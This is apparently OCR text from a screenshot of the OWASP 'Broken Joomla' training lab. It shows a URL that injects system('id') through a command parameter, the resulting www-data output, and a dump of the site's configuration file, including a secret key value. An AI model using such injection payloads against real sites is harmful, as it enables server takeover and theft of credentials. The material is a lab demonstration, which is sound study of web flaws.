 Broken Jooml...
loiliangyang...
Broken Joomla
Joomla! Compo
192.168.0.118/joomla/?command=system("id");
190%
uid=33(www-data) gid=33(www-data) groups=33(www-data) ://';# ''; var $secret = 'hHObNd20v1EH5hNI'; var $gzip = '0'; var $error_reporting = '-1'; var $helpurl = 'http://help.joomla.org'; var
$xmlrpc_server = '0'; var $ftp_host = '127.0.0.1'; var $ftp_port = '21'; var $ftp_user = ''; var $ftp_pass = ''; var $ftp_root = ''; var $ftp_enable ='0';# '0'; var $force_ssl = '0'; /* Locale Settings */ var
$offset = '0'; var $offset_user = '0'; /* Mail Settings */ var $mailer = 'mail'; var $mailfrom = 'admin@none.com'; var $fromname = 'Broken Joomla'; var $sendmail = '/usr/sbin/sendmail'; var
$smtpauth = '0'; var $smtpsecure = 'none'; var $smtpport = '25'; var $smtpuser = ''; var $smtppass = ''; var $smtphost = 'localhost'; /* Cache Settings */ var $caching = '0'; var $cachetime = '15';
var $cache_handler = 'file'; /* Meta Settings */ var $MetaDesc = 'Joomla! - the dynamic portal engine and content management system'; var $MetaKeys = 'joomla, Joomla'; var $MetaTitle = '1';
var $MetaAuthor = '1'; /* SEO Settings */ var $sef = '0'; var $sef_rewrite = '0'; var $sef_suffix = '0'; /* Feed Settings */ var $feed_limit = 10; var $feed_email = 'author'; var $log_path =
'/owaspbwa/owaspbwa-svn/var/www/joomla/logs'; var $tmp_path = '/owaspbwa/owaspbwa-svn/var/www/joomla/tmp'; /* Session Setting */ var $lifetime = '15'; var $session_handler = 'database';
} ?>
Joomla!™
...because open source matters
Main Menu
Home
User Login
VirtueMart
Broken Joomla
XCloner 2.1
Written by Administrator
Friday, 22 April 2011 01:38
Just added XCloner 2.1, but can't figure out how to get it to work. Anyone know how?
comment!
RØDE
bin
Highlight All
Match Case
Match Diacritics
Whole Words
11 of 14 matches